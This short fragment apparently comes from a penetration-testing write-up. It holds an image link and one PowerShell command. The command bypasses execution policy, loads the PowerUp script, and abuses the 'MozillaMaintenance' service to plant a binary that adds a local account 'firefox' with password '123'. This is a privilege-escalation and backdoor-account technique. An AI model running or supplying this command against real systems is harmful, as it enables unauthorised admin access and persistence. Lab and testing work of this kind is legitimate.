 PS C:\Users\q\Desktop> powershell.exe -exec bypass "IEX (New-Object Net.WebClient).DownloadString('C:\PowerUp.ps1');Install-ServiceBinary -ServiceName 'MozillaMaintenance' -UserName firefox -Password 123"